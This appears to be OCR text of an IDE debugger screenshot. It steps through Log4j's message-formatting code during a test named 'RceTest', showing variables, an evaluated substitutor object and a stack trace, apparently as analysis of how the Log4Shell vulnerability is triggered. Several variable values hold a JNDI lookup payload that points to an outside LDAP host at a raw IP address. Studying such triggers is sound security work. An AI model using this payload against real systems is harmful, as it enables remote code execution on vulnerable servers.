 111 @Override
112 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { event: Log4jLogEvent@1856 toAppendTo: StringBuilder@2207
113 final Message msg = event.getMessage(); msg: SimpleMessage@1842
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: StringBuilder@2207 doRender: false workingBuilder: StringBuilder@2207
118
119 final int offset = workingBuilder.length(); offset: 53
120 if (msg instanceof MultiFormatStringBuilderFormattable) {...} else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: SimpleMessage@1842
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 53
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 53
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://120.48.16.203:8088/exp}"
131 workingBuilder.setLength(offset); offset: 53
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: Log4jLogEvent@1856 workingBuilder: StringBuilder@2207 value: "${jndi:ldap://120.48.16.203:8088/exp}"
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
Evaluate
Expression:
config.getStrSubstitutor()
Result:
result = {StrSubstitutor@2255} ... toString()
escapeChar = '$' 36
prefixMatcher = {StrMatcher$StringMatcher@2251} ... toString()
suffixMatcher = {StrMatcher$StringMatcher@2252} ... toString()
valueDelimiterString = ":-"
valueDelimiterMatcher = {StrMatcher$StringMatcher@2253} ... toString()
valueEscapeDelimiterMatcher = {StrMatcher$StringMatcher@2256} ... toString()
variableResolver = {Interpolator@2258} ... toString()
enableSubstitutionInVariables = true
configuration = {XmlConfiguration@1543} ... toString()
Debug: RceTest
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@1542}
event = {Log4jLogEvent@1856} ... toString()
toAppendTo = {StringBuilder@2207} ... toString()
msg = {SimpleMessage@1842} ... toString()
doRender = false
workingBuilder = {StringBuilder@2207} ... toString()
offset = 53
i = 53
value = "${jndi:ldap://120.48.16.203:8088/exp}"
textRenderer = null
config = {XmlConfiguration@1543} ... toString() config 存在